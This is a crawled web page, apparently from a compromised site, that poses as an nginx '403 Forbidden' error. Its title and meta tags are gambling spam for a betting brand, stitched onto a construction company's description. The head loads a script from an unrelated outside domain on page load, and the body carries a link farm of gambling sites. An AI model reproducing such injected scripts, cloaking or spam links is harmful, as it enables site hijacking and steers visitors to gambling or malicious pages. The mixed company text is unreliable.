

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakahiter.com/about.aspx
body_size: 1008
content:
<html>
<head><title>好博登录_好博（中国）</title>
<meta content="好博登录,好博（中国）,好博登录" name="keywords"/>
<meta content="好博登录【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】，2011年底由华特控股集团控股，2015年成为华特子公司。好博登录集团注册资本5.1亿元，具有国家公路工程施工总承包壹级、市政公用工程施工总承包壹级，交安、环保、道路照明专业一级，公路养护I类，II类甲、乙级，公路工程综合乙级检测以及房建、水利、国外工程承包等多项资质，覆盖施工、养护、检测、技术研发等领域，年综合施工能力超50亿元。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr/><center>nginx</center>
<div class="link">
<a href="http://www.maritimemushingsupply.com">星空网页版</a> | <a href="http://www.scmatic.com">lejing乐竞体育(中国)体育官方网站</a> | <a href="http://www.laura-jenkinson.com">开云官方站官网</a> | <a href="http://www.servefeed.com">开云网页版页面登录</a> | <a href="http://www.fookon.com">世俱杯体育在线注册</a> | <a href="http://www.youjingyan.com">milan米兰（中国）体育官方网站</a> | <a href="http://www.kulinaru.com">开云网页版</a> | <a href="http://www.menooaelectric.com">开云（中国）Kaiyun·官方网站</a> | <a href="http://www.qixinbj.com">亚美体育</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
